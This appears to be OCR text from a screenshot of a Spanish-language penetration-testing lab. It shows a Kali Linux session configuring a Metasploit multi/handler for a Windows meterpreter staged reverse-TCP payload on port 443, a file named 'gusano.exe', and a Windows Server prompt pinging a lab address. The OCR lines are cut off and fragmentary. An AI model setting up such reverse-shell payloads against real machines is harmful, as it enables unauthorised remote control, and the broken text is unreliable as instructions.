 Archivo Acciones Editar Vista Ayuda
[i] Size: 76K
[i] MD5: 7252
[i] SHA1: 7bb4
[i] MSF handle
[i] Run: msfcc
rc'
[?] Quick web
[*] Done!
(root㉿kalis
msfconsole
[*] Processing
rectives.
resource (/home
ulti/handler
[*] Using confi
resource (/home
indows/meterpre
PAYLOAD ⇒ winc
resource (/home
.168.50.33
LHOST ⇒ 192.16
resource (/home
LPORT ⇒ 443
resource (/home
oscar
Archivo Editar Ver Ir Ayuda
oscar
Lugares
Equipo
oscar
Escritorio
Papelera
Documentos
Música
Imágenes
Vídeos
Descargas
Dispositivos
Sistema de arch...
Kali Linux am...
Red
Navegar por la red
Imágenes Música Plantillas
Público Vídeos ACdUfHAz.jpeg
gusano.exe tAYHOBEp.jpeg VvmHedlD.html
windows-
meterpreter-
staged-reverse-
tcp-443-exe.rc
ZtxQohuD.html
8 carpetas, 6 archivos: 116,7 KiB (119.525 bytes), espacio libre: 6,1 ...
To release input, press Ctrl+Alt
Panel
Servidor local
Administrador: Símbolo del sistema
Microsoft Windows [Versión 10.0.14393
(c) 2016 Microsoft Corporation. Todos
C:\Users\Administrador.WIN-O1G4VK437KK
Haciendo ping a 192.168.50.34 con 32 by
Respuesta desde 192.168.50.34: bytes=32
Respuesta desde 192.168.50.34: bytes=32
Respuesta desde 192.168.50.34: bytes=32
Respuesta desde 192.168.50.34: bytes=32
Estadísticas de ping para 192.168.50.34:
Paquetes: enviados = 4, recibidos =
(0% perdidos),
Tiempos aproximados de ida y vuelta en m
Mínimo = 0ms, Máximo = 1ms, Media =
C:\Users\Administrador.WIN-O1G4VK437KK>
To grab input, press Ctrl+G